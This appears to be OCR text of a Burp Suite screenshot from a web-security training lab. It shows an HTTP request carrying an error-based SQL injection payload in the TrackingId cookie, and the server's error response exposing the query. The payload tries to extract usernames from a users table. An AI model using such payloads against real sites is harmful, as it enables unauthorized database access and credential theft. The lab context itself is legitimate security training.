 Send
Cancel
<
>
Target: https://0aee005304df0c9181c13b01007c0088.web
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/2
2 Host: 0aee005304df0c9181c13b01007c0088.web-security-academy.net
3 Cookie: TrackingId=' UNION SELECT CAST((SELECT username FROM users LIMIT
1) AS int)-- qwe; session=KB55s6ozZ8We35AJ2JXB6QE32wPXNa7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = '' UNION SELECT CAST((SELECT username
FROM users LIMIT 1) AS '. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT
* FROM tracking WHERE id = '' UNION SELECT CAST((SELECT username
FROM users LIMIT 1) AS '. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51